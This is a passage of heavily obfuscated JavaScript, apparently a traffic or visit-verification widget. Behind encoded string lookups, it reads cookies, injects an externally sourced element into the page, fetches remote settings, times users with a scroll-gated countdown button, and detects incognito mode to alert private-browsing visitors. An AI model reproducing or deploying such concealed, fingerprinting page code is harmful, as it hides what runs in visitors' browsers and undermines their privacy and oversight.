"5khb64kzI1", "ANvms5sA4B", "1MP0iY53CP", "u9mGMs5mpn", "RN+5d97dzL", "huLzFCHEtN", "ef/QzV8SpM", "Prglme5Q65", "M6HzSTWbap", "iXteiHsAKv", "wFc+5+tkmb", "1UKmzS2XiU", "hXlvnCpTq0", "/fGbpbkB+6", "73N0x6s35j", "D5xL365rWH", "lAKUU1+InH", "J3NOd4UnEP", "4v8y73l06Y", "mE012M6fzG", "U54nxmSnhr", "fhaCZ8/L6f", "dActjAl9dz", "BOIe+JehLj", "8TPncO+1fM", "HzzkGHEvZM", "P31t4U9+qb", "q2YtmJZEHs", "sbMfE5U5W6", "zf8AwQAAOA", "YcNRIhh6nj", "nter;\n    ", "f8vfgwAAcA", "ICcLce63cc", "sSTPvF8phc", "/jK1jFNjsl", "DkmM6HzSZV", "E3KszMff2M", "pci5ypB5TF", "/SBxL7d3d/", "ECpj5ZpOp/", "sTpa58RjmQ", "mBL3ujfbDx", "2WqVeJ8vbZ", "2VyvUhSZyJ", "zXrMM", "Nf+JenG/Fm", "NwTgxhq7r0", "yQ6F7nnk9Y", "73u/87vfnu", "L9amwKw2r2", "cjzOCzkw0t", "+5V+C763W9", "nTz2JibknB", "uYe6JHdYzM", "S9CHFP3EtM", "8RchONhefc", "8W9+o0iHwD", "rc075G4svy", "yQALA74p64", "OMN3hE8IXD", "M/E3LMyMff", "nuZZbFvXU3", "U4pHojDws7", "PxQQNHOY4c", "oLZj9T4iBm", "p3Ke9b5q/9", "VBpxT9yLEP", "AbA4bAACcO", "id transpa", "+0bwNoBlzm", "zEvbVO4p7u", "dCDcg73hKO", "JmZpWVoTOC", "DMQ9cS9C3B", "h80mVZDVMv", "Nca++2XVHc", "4Z6XsiU1+f", "tDdgvzQ5Wb", "   Roboto,", "NMxYeMEJvh", "2lDfNeNPfU", "u1sNtXJMs2", "M82x+QTffV", "8M9AADACmq", "NuTKhBSZqZ", "pxD1xL0LcE", "O+b4Zvix9P", "Dmdm3FuIfA", "PYq4y996Ey", "zSKdLqbs7X", "FzLCTdLabI", "szIx9/Yx1U", "qMxHKpOMTS", "sXEj9ELC3M", "/YoeOlkjXx", "u9RD5AAAAt", "7b65UE075Z", "qY5wq07gDj", "MYe8td5817", "owWVmPn6EQ", "JYxnzHO7JL", "uDd7QtSnyA", "C6g77jvxK6", "4p4wsYeTuG", "3FcETc052h", "ve6N9sPE/f", "Z1hnsM0/EA", "e2UjcA4C28", "97o32w8T99", "1/dcGsZt6B", "sition: al", "P3AIAshwAA", "nXQyTQYupr", "mPubIVgew9", "IYk7aPhQTN", "bXZZJ9VZ/r", ".traffic-b", "P7HmpeH/Mn", "tMiXvdm+2H", "7xAQDgJDz8", "U1xr/LM4c3", "/llE7CT3xa", "Sgx/fXXNXG", "Ewg7klO4p7", "V0w+5kSBzH", "TgYup77+CR", "UXX9heRziZ", "XNzgvFvasX", "4KZc5wT7Z5", "hl37plTLwf", "eIA4t4sJ3G", "sywn+5szI9", "lnm3wE07vc", "tWxS3lrpuR", "qyfca5hznB", "RkdkppA3Eu", "Fyn5O3Jfzs", "qgnRLcZz8y", "carMx49waO", "1ZOV6mlzK1", "+4XBV9ogOz", "QkyqFyyZQq", "pMXRLPBbrU", "IB7400QAAA", "hQehuLzFCH", "vvn/nS2emO", "TyAcAsD8e4", "ACaOOQCAAC", "QQIz/cqWZx", "x0P9Ml7nLY", "Q7XTDexKaI", "XX5PE3IGsz", "13/BunmOjX", "EyWvurEcNE", "l8QuyS1ARn", "OMzPp1b0Pu", "acQ9cS9C3B", "UntnIS93Tn", "y5PV5B9PsC", "YToegLzjw/", "qV20sk0Gbi", "OUOqjZZrOp", "sYcsPbRvTV", "1hGCJk2t1w", "43xcAAACq/", "EIWYS5h7ln", "XMd0Zv1lOm", "86pP9dCZ0P", "5pbLxKUAOo", "NALAmn6kDc", "R+b5H5AMAA", "fvinFuMs38", "VpCe8POPd/", "mm7fVAV6nl", "bd4h95MmaW", "p46WaataJZ", "30Y+Gf5AAA", "WS+dAP/hEK", "OTzW9zMx0X", "6f8gLI0fL3", "rHfCQRT2zW", "wT90bnDhr3", "L21TuKe7qx", "p6Az3UEOGf", "5oRuJcw9oz", "eti0x5nf8j", "8AYDa8IQIA", "qdLG+bLdCN", "txD5AAAA9s", "9zD3xA7rmZ", "oXmvRLydW5", "ybnNK16T53", "3S2SCVTnif", "C7+/6b+4Jm", "Pjuacai8+Z", "BvLNPgIR/W", "uDOxoc/H/P", "w9scN6Juae", "a/14S02xT1", "fD51Bc5oUx", "KkhB7Ms8d7", "czofNJlWQ1", "cn2LGzHxOU", "F30MKYm5as", "EvvSnu1Tc7", "i4J+5FiHub", "zjDjzaNItt", "S90sR2TuKe", "9yPsu9C0Mx", "k2Xat53hnt", "HPbCTuATSC", "/CG+ZviXnR", "VNtsPE/fSm", "pG4Z3US9zx", "Y1Hd/5w0om", "dKfy8mwnca", "5vMHHP4iTu", "3/+0ecPoej", "6ElM1936lf", "AECjh8gn7j", "vbOz7+Pijn", "DwIAUAHcU/", "MPF+ZK5OjP", "cixD3xL3El", "wz3ZxVswte", "MK5W25N7E+", "cGb5i/Ke5F", "MjeTjs8knS", "oQ4npr78mi", "1fou6F/bz5", "Pfx8cf9cwI", "iLZzeS6P8B", "/xwOC8FGx0", "S9NHEPADgC", "onerror", "khP9yZ2V6S", "7FiKIekipT", "38/ZWzMT7k", "ca0bRWNfF8", "MQ932DinsV", "57kmq7FunF", "P/wjap0IIY", "IVVsIsguzL", '_647_11" w', "4ofnkO9lxv", "PfEvcEb5m/", "npr5WuiVPl", "jNDJMpfuap", "MPVH1Klkg2", "1cvNMRwl7/", "7iHtp4h4AA", "gcvcErxQBw", "jN+8hX/uab", "65TFwKoFPX", "SXM3FH6D93", "Rtus/d6jt3", "gZ8D7df/O3", "mniAOLeLCd", "WMm1ueUxOh", "80sZ2TuKc7", "QAAgCHinrg", "OLXFvQzQj7", "pr6mauj7LY", "Nca++2XGhu", "oN+cz+vn79", "ZO4pzvDk4h", "83y6ZtgNoJ", "FpLMJU3c8C", "IBAACwJV5S", "bIxTZdaw5Y", "n3FAf8m3yV", "4cEPemb4p7", "AKCXuAcAAL", "fNFuhGaC+m", "NKZmptuuPU", "+QDAADghfs", "e5GR6R6TLE", "bn8tZ21znJ", "G4mHZ9JOln", "insAAMCxOd", "xDqTGbyeWF", "2G+NUmTVs+", "x+AADYtc8f", 'eight="284', "XuAcAALAdb", "ZLetzOPpVw", "VbUywIkeca", "+Ju/oul0Nn", "0bWmN/F8uc", "nFoM3M8Nq8", "g26gxbGfJG", "491q+Y70Po", "3DgAgCA//I", "DYPDN+aR6Y", "cO9bi/yXfD", "UGcKVkgZPr", "x/U+QDAID9", "wpWSBm+spn", "54JFvcQg9n", "mLmvWjuqZN", "Z1TPfiBCY0", "PP/Sj7LgTN", "1dRVBtD9cM", "/824whIvZC", "wiqb4l59s7", "nQvdvfcpF2", "xFDTLOTmok", "bU7iXn3prU", "e7lNsW9yjO", "StTGOFWmcQ", "QejmxsaFPI", 'x="5" y="5', "nTh73FiIfA", "gY8IHEQAAA", "8mtJkn1Vnb", "ehtxLr+uLt", "MMFFoUxbLl", "Z734Rn7l6q", "a/XPivO9LV", "d8JdKXmeZD", "SeCnMPc88i", "AAChpjnziH", "3008 147.1", "h6QmEPeSJu", "rEvesTuKex", "nGvcrH4Xb5", "x84gW6c9CY", "lVKdiVAmHZ", "VrfYp+QsPQ", "A4XPADAg/n", "eyn8x5hZ04", "3QWznylxED", "tn-contain", "TwlszeXSOT", "bMFulXQi2n", "PgAgzcMFAD", "Bcyx+NRJJ2", "p5YE036xPC", "Z77zOD9cco", "uOcxE/fWOo", "P4h7sAH+Cz", "3IlaIewuRD", "bdQQtjblqy", "bMdxL3rE77", "m5V+MlG9qY", "fBedmbzpmf", "DBD3xL0IcU", "cSUuNe92X6", "62Rv3FiIfA", "NplmCmVqb7", "gIo1p2yqcO", "JO5ZncQ9j5", "dCnzXjT31A", "ahU0d7K9P3", "NTP1cODj34", "yTNyrDkk5i", "w92+QjmN7l", "7/F8b1tHug", "C/fag96g2f", "66WQOm+Xxz", "TnGneLZEJV", "bhndxL3dOf", "e8NzT77Bc3", "t+cKNEEIIX", "Upr4vl0ycL", "EEIIvY74Uz", "9lkddFz+YN", "O7XLefnY+4", "WOYl7zj3ud", "UgNECYe5h7", "AF3ljAwAAw", "Op9USVbD9E", "AJm8jn7g3v", "wMAcAAGjwP", "vP/qRGzL/g", "hT339tELup", "LgdBcz8f5Z", "i9/YrV2Lg5", "W+G8wAjyGz", "b88PNcM9yy", "an0wQFKfbR", "eGtmTw6Ryd", "mCPtlPZ0Ln", "4LfOABAABA", "/Pf/3nzhRQ", "n99IoP0Gb5", "On7/LYeO6p", "PhIz2aHQPc", "6W6cO6b1oZ", "6MIw8t2+Kn", "DAR4cPOgAA", "jyHtUWReny", "7AMDBiXviX", "RYpxNjIl6h", "U1vmJO5NCF", "LDvDqxH3fE", "MJ52752Jsc", "C5hj8amTTt", "I3VhwnF5xN", "maEOJaa//p", "NfF6fKPCn7", "6ZjcQ9APgQ", "8gEAkHbvVx", "/wfggAALAT", "3fLhfLWTa3", "6b1oZU9fW6", "duQu2CaeY8", "2nnuqsfic6", "DPc+yI2b/L", "Qw8dm+xz+q", "v7JTyIlQdw", "YYS+37KR9E", "xb29Lnul4k", "KGZYnNG6Gb", "mfHJMPfcTM", "+/7CmUr1j4", "am+4o13DIB", "P8m3uKC8cx", "mzS2PycmQZ", "m3XQV+s3HT", "qyasQ", "0/UqgKzVkI", "5dOmoOjhGm", "3s06A5aGHP", "arMGrb80Kx", "zzIjXTN8Us", "gTcqeQCY0i", "63CvVXgmlg", "gin: 0;\n  ", "WJuWebfATT", "U9yrb44T9w", "AAAAKANL5G", "EjSmRuP43S", "L3dGcd4h4A", "Ms5Hpv/8My", "XvFTRD3tji", "U+9NhCfPA0", "c1x4h4AUOP", "85V6e7+f9m", "unuf0u2U1x", "J9c/ydLJMf", "d5iTuRUZan", "I4mnmI2M0z", "IUzNxxmSey", "PnMlPDWTB6", "mOol7tsVbO", "71MmL9PYjz", "ul9M/M1w6z", "VJn6edMUZ6", "eha8KHCZnc", "e5Ke7lNsW9", "ANgfh3QAAI", "rNsQq", "2zkbgHAAAv", "75bIBKtyxP", "A+DIPxwAAI", "E1qmfawrqR", "vXZOHBdHS4", "aC9n4o7Qf+", "uel1vYpNge", "LklNcKZ5t0", "A9D76jbmn6", "ak7HoWxu4p", "Pcw9yzC3MP", "uWZmYe/uYm", "PSt27dEwLi", "4BTOsSlwOU", "DIz033FGm6", "dMPuZEgcx8", "HwCALsg7ol", "fbPjwiqb4l", "88x7i3i42x", "AbZnt", "qamlRWhcwK", "S840+6Wx+R", "Tr5BsZ5ikq", "PDPSMTupJa", "k5q3rmzxuy", "tbEkz7xfKY", "xL70p7tX2O", "GP+Jh9CCKH", "vMTPcVa7hl", "h7mHsOFOZe", "gnito cras", "G4+/nVLrdH", "AI//5ubf5M", "3ztXRLmNuz", "VKeXYmdtlv", "XypjARBrTt", "ZnHOKe2Ujc", "F7TuHe819B", "pUGAziZM3W", "998j7dMerN", "EKVkgZPrLv", "ugQf15+EzN", "Ty7Ey4Ywbq", "aJ5G0Az5vZ", "oTuH12aTfV", "NCkY+4Z3US", "k8dOd4z61h", "uuQScZLRgZ", "--traffic-", "zzb5CKZ3uZ", "90145u6lSu", "H3HvcipxLw", "m1tQUSn/UE", "TpapSaUPDl", "j36uaZYyEJ", "Knv/s4bUDD", "pzOh80mVZD", "aN08kyoQal", "2Ke+Je8cmb", "M9LdNlsWCe", "HXhpnCoz9n", "3Tk6LDuJe8", "xsd+23/tv/", "unewd+yFiN", "fILvvilmYT", "ecfUM23Fsk", "NxNyr8ZINb", "uHf14uU7xb", "30sQ9AIBTD", "+KeuDd4w/x", "PxcOzv14/9", "LgcEXbTUeZ", "yQx1KTH/9d", "a7meePXroZ", "TmI5PNb3Mz", "Cdxr7gJ4t4", "1IoQQahMvH", "XnpT3KvtFS", ".66 10.21C", "KhBSZqZmfB", "Ytavj/fK3X", "G7xh/uZA3F", "EPauTuOcxE", "fuJabEve7N", "i76/+Tb7h7", "uv7UScA5je", "7rH/ibfAit", "KXGve7P9sP", "Hcm/mEg7go", "xNwx9upMhB", "PYp3mJO5FR", "7oSR6a+rmo", "B/7CV/IBAJ", "xLTIl73Zst", "9fXfFpnbjS", "tSy91Zn+wp", "VyMqSZcShT", "NwDgOnwJgM", "C9XmmncgZf", "sD1yCfuzdw", "uyi7dgasPN", "AA85CURAAC", "FKKa/GTjok", "24V3HWfX5n", "ShzEzCuAaV", "ILvvilmYTs", "gnsECmtIzH", "V6ImVaTTKY", "Fvfpmx4VVN", "d9R3/FdDCL", "+zxHrFjKYa", "cYAAAAd6I9", "seF4t7Vi5f", "dzqSCcWmWi", "H/ybfC8Q9h", "svdWZ/sK8I", "pdX2xNgVmt", ".21 10.71 ", "OcLqLMR3fO", "Oh8UiVZDdM", "Pm5n57kf/2", "EEvI5+4V9/", "+gaxl3nac1", "cK7MzXYeJ0", "sU5zEvciI6", "9tEzT+dQn+", "Z+huQX7ocj", "bkLZlT8wrw", "M04+gul99H", "c9sJO4BGOF", "juxxlBZyYa", "t9//deHH7Q", "Ne/3BMxfeY", "pTXGvvtlxo", "Je7qzDnEPA", "LU6WSbXiyR", "oUJMzH3RH2", "EOYHof/cbc", "qe+/Nojd1D", "l7i1fFN/sm", "ta:image/p", "oaGPGtopBu", "JTw98zdns7", "UAAAjwoz+4", "OhM4nVZLVM", "rcTFzslK7P", "MxuJewAPgo", "6bFN3GeTaD", "Cn7SMxkh0L", "Uf//N/koXL", "tBM+fl9fmE", "5gKSFk2tzy", "EzUyTJ9WPd", "gbEZ53DvtX", "0a+n5LIJjT", "E8/O/cNlea", "tyLzYahxB1", "l++cGPcWIh", "uCewQKa0jM", "oFsFvZjmjF", "SdyrWac5iX", "8Qd8Px7f+7", "myw75fJm/l", "ga6s+AGCyR", "FP3Cs+edNN", "hV5KmHvDc0", "01TnLUqTJi", "bIkHEwB2S9", '" xmlns="h', "lgBAIBTaYl", "6XiQxrQd60", "Xiv33GV5sM", "yN5W27dZ7j", "7bFiXsLncQ", "wFKKa7FTzo", "Xu68+7QLid", "RT36pvDxD0", "NbjMzMePcG", "MMwneNlugW", "zlokVzELfk", "CcOB/5xL2T", "y1y6q3XCqe", "M2N7VO/nJv", "UTsJHfrOsM", "fybQmcQU1W", "u1yEvd0Z2p", "ygBJmgQzzy", "78fj+6tDPl", "O4jglW5Ihz", "OqZnOpq58d", "Cwtx7rdxzt"]; return (_0x50bf = function () { return A })() } function _0x4564(A, n) { A -= 395; return _0x50bf()[A] } function be(A) { const n = _0x4564, e = { OgFTU: function (A, n) { return A(n) }, aFnbx: function (A, n) { return A(n) }, XBETz: function (A, n) { return A(n) } }; return e[n(38525)](btoa, e[n(19258)](unescape, e[n(16475)](encodeURIComponent, A))) } function getCo(A) { const n = _0x4564, e = { qlExG: function (A, n) { return A + n }, ClFyz: function (A, n) { return A(n) }, cVpQy: function (A, n) { return A < n }, zeIBW: function (A, n) { return A == n }, JQkeh: function (A, n) { return A == n } }; let c = e[n(11359)](A, "="), z = e[n(35872)](decodeURIComponent, document[n(7712)])[n(33167)](";"); for (let A = 0; e[n(10470)](A, z[n(27693)]); A++) { let m = z[A]; for (; e[n(10571)](m[n(13338)](0), " ");)m = m[n(12308)](1); if (e[n(38785)](m[n(36016)](c), 0)) return m[n(12308)](c[n(27693)], m[n(27693)]) } return "" } function generateRequestId() { const A = _0x4564, n = { prbSS: function (A, n) { return A | n }, lUhtt: function (A, n) { return A & n }, usljv: function (A, n) { return A & n } }; if (crypto[A(21793)]) return crypto[A(21793)](); const e = new Uint8Array(16); crypto[A(32235) + A(7968)](e), e[6] = n[A(17599)](n[A(22408)](e[6], 15), 64), e[8] = n[A(17599)](n[A(9069)](e[8], 63), 128); const c = [...e][A(12488)]((n => n[A(453)](16)[A(19339)](2, "0"))); return c[A(26952)](0, 4)[A(2534)]("") + "-" + c[A(26952)](4, 6)[A(2534)]("") + "-" + c[A(26952)](6, 8)[A(2534)]("") + "-" + c[A(26952)](8, 10)[A(2534)]("") + "-" + c[A(26952)](10, 16)[A(2534)]("") } (function (A, n) { const e = _0x4564, c = _0x50bf(); for (; ;)try { if (417309 === parseInt(e(38412)) / 1 * (-parseInt(e(23493)) / 2) + parseInt(e(38545)) / 3 * (-parseInt(e(27688)) / 4) + parseInt(e(19061)) / 5 * (parseInt(e(10078)) / 6) + parseInt(e(1412)) / 7 * (-parseInt(e(8320)) / 8) + -parseInt(e(26353)) / 9 * (-parseInt(e(20274)) / 10) + parseInt(e(26056)) / 11 * (parseInt(e(20625)) / 12) + parseInt(e(31583)) / 13) break; c.push(c.shift()) } catch (A) { c.push(c.shift()) } })(), function () { const A = _0x4564, n = { nAGCG: A(21813), JVQft: A(3715) + A(17803) + A(34125) + A(1727) }, e = document[A(8074) + A(3789)](n[A(26245)]); e[A(11549)] = n[A(23002)], e[A(21774)] = function () { }, document[A(22653)][A(28739) + "d"](e) }(); var abct = _0x30e6b3(26735) + _0x30e6b3(16250) + _0x30e6b3(4268) + _0x30e6b3(30459); let flagStep = getCo(_0x30e6b3(14510)); if (_0x30e6b3(5358) + _0x30e6b3(13703) + _0x30e6b3(37349) == document[_0x30e6b3(26424)] || _0x30e6b3(5358) + _0x30e6b3(13703) + _0x30e6b3(7951) == document[_0x30e6b3(26424)] || document[_0x30e6b3(26424)][_0x30e6b3(18465)](_0x30e6b3(5358) + _0x30e6b3(13703) + "om")) { addStyle(), createButton(); let A = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(14863)); var alertBtn = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(22192)), cBtnNotiChild = null; let n = A[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(28019) + _0x30e6b3(36071)), e = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(33381)), c = A[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(5924) + _0x30e6b3(35358)), z = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(13297) + "w"); e[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068), c[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(15091), z[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068); let m = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(28678) + _0x30e6b3(3789)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, P = !1; A[_0x30e6b3(39736)] = async function (x) { const f = _0x30e6b3, Z = { ThCYW: function (A, n) { return A(n) }, FACqI: f(34982) + f(15830) + f(9227), MislU: function (A, n) { return A(n) }, kfKOq: f(19190) + f(2470) + f(29227), nmUwU: f(24573), IAAKa: function (A, n) { return A > n }, pcOGk: function (A, n) { return A * n }, fsedr: function (A, n) { return A / n }, tPTPB: function (A, n) { return A(n) }, AWBQc: function (A, n) { return A / n }, iNhWi: function (A, n) { return A > n }, Mvqxo: function (A, n) { return A(n) }, GiJrC: function (A, n) { return A < n }, uGDTS: function (A, n) { return A - n }, azZOM: f(8890) + "2", GfHxr: function (A, n) { return A == n }, czdUu: function (A, n) { return A == n }, lgXCd: function (A, n) { return A == n }, zcpeP: f(15091), rNsQq: function (A, n) { return A + n }, bTxlF: function (A, n) { return A + n }, VpvTb: f(24465) + f(1084), nijoM: function (A, n) { return A - n }, WUpgC: f(10068), AEcVb: f(22192), VtjcK: f(1132) + "ed", CUves: function (A, n) { return A == n }, OjRBO: f(32794) + f(27072) + f(7964) + f(36807) + f(11109) + f(31943), ULncM: function (A, n, e) { return A(n, e) }, NHgYU: f(14394) + f(7255) + f(18864), Psmvm: f(14394) + f(5097) + f(4420), bctTK: f(29897), kvgEQ: f(30328) + "ng", bdjni: function (A) { return A() }, ZqsAP: f(1812), QJLpi: f(30616) + "on", iiJRH: function (A, n, e, c) { return A(n, e, c) }, NsGwB: function (A, n) { return A + n }, TBsHh: f(8200) + f(32480) + f(29837), nFPQx: function (A, n) { return A == n }, PvZjW: f(27066) + f(7011), GMhWu: f(24398) + f(34194) + f(32482) + f(14122) + f(8712) + f(36175), yTNum: f(18934), AbZnt: f(10030), lYMAq: function (A, n) { return A <= n }, Txvud: function (A) { return A() }, zZiTV: function (A, n) { return A > n }, QYeKB: function (A, n) { return A(n) }, dEaNV: function (A, n, e, c) { return A(n, e, c) }, QMXbm: f(26666), EWivy: function (A, n) { return A == n }, JKeXP: f(18917), AqmuB: f(24561) + f(10627) + f(19504) + f(4492) + f(12758) + f(19690), CCzFI: f(14510), sacZR: function (A, n) { return A(n) }, klXTT: function (A, n, e) { return A(n, e) }, EfHiR: function (A, n, e, c) { return A(n, e, c) }, gfKCA: f(14251), XKdke: function (A, n, e) { return A(n, e) }, SUyRt: function (A, n) { return A + n }, KjlQB: f(24628) + f(28722) + "in", HWddE: f(16276), JIASQ: f(4313), sFPOi: f(6341), ohjJu: function (A, n) { return A * n }, fLlWE: f(19190) + f(39482) + "h:", VXiVM: function (A, n) { return A == n }, HGRfp: f(28272), QovoT: f(13142), FvhOU: f(25038), XQxJn: function (A, n) { return A(n) }, rzrdB: function (A, n) { return A(n) }, SCOiA: f(36614) }; if (!P && !T) { P = !0; var d = Z[f(36555)](generateRequestId); Z[f(936)](setCo, Z[f(38579)], d, 6); let L = null; try { L = await Z[f(34008)](ovd, Z[f(22520)](abct, "ch"), d) } catch (H) { return void (c[f(22626)] = Z[f(8433)]) } counter2 = L[f(39958)][f(31061)]("Cd") ?? 60; var t = L[f(39958)][f(31061)](Z[f(13184)]) ?? 0, p = L[f(39958)][f(31061)]("Ms") ?? 0; is_scroll2 = L[f(39958)][f(31061)](Z[f(28490)]) ?? 0; var b = L[f(39958)][f(31061)](Z[f(17362)]) ?? 1, i = new Date(Z[f(39697)](t, 1e3)); try { Z[f(36555)](detectIncognito)[f(34707)]((A => { const n = f; A[n(25844)] ? Z[n(12167)](alert, Z[n(22931)]) : Z[n(34202)](requestAnimationFrame, N) }))[f(14735)]((A => { const n = f; console[n(16573)](Z[n(10816)], A), Z[n(12167)](requestAnimationFrame, N) })) } catch (Y) { console[f(16573)](Z[f(6953)], Y), Z[f(3694)](requestAnimationFrame, N) } Z[f(19126)](is_scroll2, 1) && (alertBtn[f(22626)] = f(25483) + f(719) + f(21097) + f(27784) + f(39331) + f(24748) + f(15221) + f(5200) + f(15608) + f(37145) + f(9706) + f(15221) + f(5200) + f(15608) + f(26491) + f(21127) + f(23353) + f(1156) + f(37502) + f(29998) + f(37969) + f(26491) + f(9390) + f(35690) + f(26740) + f(24263) + f(1725) + f(14686) + f(7155) + f(39620) + f(22443) + f(5743) + f(31497) + f(33913) + f(25244) + f(2847) + f(3810) + f(25483) + f(1156) + f(8475) + f(24913) + f(511) + f(32060) + f(32819) + f(22449) + f(6140) + f(9684) + f(39310) + f(7565) + f(14145) + f(10676) + f(1156) + f(20728) + f(25412) + f(4041) + f(26767) + f(20868) + f(27571) + f(25995) + f(34646) + f(5625) + f(17247) + f(32811) + f(7887) + f(10308) + f(2907) + f(4796) + f(9098) + f(37767) + f(17524) + f(13491) + f(4728) + f(37585) + f(32439) + f(1368) + f(25483) + f(1156) + f(24179) + f(1156) + f(26957) + f(3384) + f(26490) + f(20036) + f(1156) + f(26957) + f(24625) + f(13733) + f(9662) + f(2492) + f(12019) + f(25363) + f(20458) + f(7586) + f(37709) + f(5125) + f(1156) + f(24175) + f(1156) + f(20728) + f(25412) + (f(13270) + f(10333) + f(16529) + f(32346) + f(38428) + f(16901) + f(13721) + f(7941) + f(35862) + f(16927) + f(19596) + f(28970) + f(9015) + f(10292) + f(16168) + f(9313) + f(5364) + f(13248) + f(34377) + f(34490) + f(39530) + f(35214) + f(39569) + f(25171) + f(1419) + f(24183) + f(831) + f(3056) + f(16201) + f(16603) + f(30607) + f(25488) + f(35342) + f(15621) + f(24743) + f(11554) + f(8740) + f(13787) + f(3954) + f(5329) + f(1156) + f(28130) + f(25927) + f(7409) + f(21637) + f(11435) + f(16311) + f(2029) + f(6749) + f(23891) + f(1156) + f(13578) + f(25483) + f(1156) + f(8577) + f(14382) + f(33191) + f(25908) + f(36929) + f(5052) + f(25903) + f(35307) + f(6540) + f(22390) + f(1156) + f(33062) + f(28844) + f(29697) + f(16824) + f(2142) + f(23147) + f(35233) + f(1156) + f(26957) + f(10791) + f(1156) + f(1156) + f(8584) + f(16913) + f(14636) + f(12861) + f(24642) + f(27246) + f(11782) + f(35606) + f(7168) + f(8022) + f(3836) + f(13946) + f(26427) + f(34669) + f(16360) + f(28972) + f(38030) + f(16723) + f(3093) + f(7690) + f(7677) + f(28891) + f(23968)) + (f(18021) + f(31117) + f(28975) + f(25621) + f(30160) + f(23189) + f(16102) + f(8490) + f(8677) + f(31341) + f(33283) + f(21927) + f(2187) + f(39621) + f(28369) + f(27247) + f(21531) + f(21470) + f(16567) + f(27019) + f(28902) + f(7772) + f(23388) + f(4418) + f(14062) + f(32296) + f(36776) + f(6151) + f(28864) + f(22544) + f(14579) + f(12943) + f(4772) + f(584) + f(29699) + f(4141) + f(9617) + f(24147) + f(1332) + f(32957) + f(36970) + f(36389) + f(38858) + f(20576) + f(39730) + f(24768) + f(21222) + f(30659) + f(26901) + f(35675) + f(34477) + f(22516) + f(14426) + f(5661) + f(38272) + f(20424) + f(29095) + f(30465) + f(26414) + f(2716) + f(21543) + f(1759) + f(23868) + f(5505) + f(32648) + f(16308) + f(30263) + f(7070) + f(34874) + f(21271) + f(31092) + f(25686) + f(24554) + f(25568) + f(15598) + f(17140) + f(14196) + f(12423) + f(16639) + f(29602) + f(1112) + f(12218) + f(28045) + f(38134) + f(13223) + f(6623) + f(4124) + f(22692) + f(34174) + f(10235) + f(35173) + f(29130) + f(33765) + f(2844) + f(25864) + f(34373) + f(32406) + f(39553) + f(9111) + f(22442)) + (f(2631) + f(39274) + f(16263) + f(727) + f(12122) + f(6798) + f(11664) + f(32186) + f(21881) + f(20151) + f(2493) + f(17184) + f(18374) + f(21282) + f(19120) + f(10846) + f(33055) + f(8591) + f(16390) + f(8290) + f(27532) + f(30370) + f(10895) + f(3821) + f(37321) + f(29853) + f(37476) + f(18420) + f(39175) + f(13196) + f(29475) + f(15806) + f(30442) + f(4962) + f(27670) + f(18435) + f(31417) + f(27890) + f(10500) + f(24731) + f(8806) + f(17007) + f(26912) + f(13180) + f(31993) + f(4212) + f(25015) + f(16482) + f(26405) + f(31665) + f(14130) + f(24256) + f(2124) + f(36332) + f(10133) + f(11854) + f(27231) + f(8834) + f(14044) + f(23471) + f(37136) + f(10061) + f(34825) + f(38325) + f(22336) + f(13275) + f(17953) + f(14317) + f(30232) + f(16996) + f(19566) + f(30083) + f(39094) + f(13401) + f(6811) + f(13655) + f(2882) + f(26398) + f(15820) + f(39793) + f(1921) + f(30199) + f(13172) + f(2933) + f(38063) + f(31029) + f(24180) + f(10686) + f(30467) + f(26815) + f(21891) + f(34534) + f(4707) + f(15140) + f(2422) + f(3513) + f(22193) + f(3150) + f(8191) + f(39923)) + (f(20010) + f(6176) + f(4262) + f(7066) + f(1162) + f(26496) + f(20429) + f(4256) + f(33342) + f(27057) + f(34482) + f(39027) + f(23695) + f(13748) + f(39169) + f(14940) + f(2753) + f(8564) + f(25577) + f(25959) + f(39340) + f(38323) + f(37706) + f(16854) + f(8909) + f(17479) + f(40079) + f(27095) + f(29312) + f(14541) + f(30040) + f(26895) + f(11279) + f(24127) + f(27092) + f(35e3) + f(30377) + f(33348) + f(6424) + f(22321) + f(32729) + f(36446) + f(8989) + f(25562) + f(7303) + f(35894) + f(18750) + f(19315) + f(16810) + f(31685) + f(24374) + f(32485) + f(11996) + f(28693) + f(19402) + f(36248) + f(21314) + f(27433) + f(34061) + f(17674) + f(31389) + f(20552) + f(815) + f(26250) + f(969) + f(25783) + f(32933) + f(30316) + f(22043) + f(21249) + f(16563) + f(6238) + f(29350) + f(8390) + f(39843) + f(37072) + f(32791) + f(25360) + f(31430) + f(37890) + f(4940) + f(39021) + f(38628) + f(21972) + f(12586) + f(6499) + f(29749) + f(38458) + f(38251) + f(31777) + f(13692) + f(17073) + f(3357) + f(37540) + f(10483) + f(13249) + f(6033) + f(10873) + f(19264) + f(37584)) + (f(8210) + f(20405) + f(852) + f(1059) + f(18903) + f(31756) + f(25186) + f(28355) + f(32315) + f(25048) + f(5365) + f(13746) + f(17090) + f(22396) + f(39668) + f(6905) + f(8093) + f(24805) + f(38086) + f(10251) + f(38960) + f(16547) + f(22770) + f(33663) + f(27542) + f(18168) + f(14484) + f(7188) + f(35180) + f(29202) + f(28388) + f(33496) + f(5834) + f(37257) + f(3898) + f(32249) + f(10692) + f(38139) + f(19562) + f(31104) + f(5892) + f(21243) + f(15623) + f(33749) + f(10056) + f(22895) + f(26044) + f(15981) + f(16013) + f(16491) + f(35288) + f(19649) + f(3905) + f(23923) + f(13472) + f(31623) + f(27676) + f(24662) + f(14287) + f(38194) + f(24674) + f(2661) + f(23995) + f(37489) + f(480) + f(22493) + f(25855) + f(4092) + f(37914) + f(17196) + f(19952) + f(21631) + f(24942) + f(10857) + f(19686) + f(10520) + f(32524) + f(14821) + f(1568) + f(24526) + f(23691) + f(4887) + f(8578) + f(38328) + f(37714) + f(20413) + f(34781) + 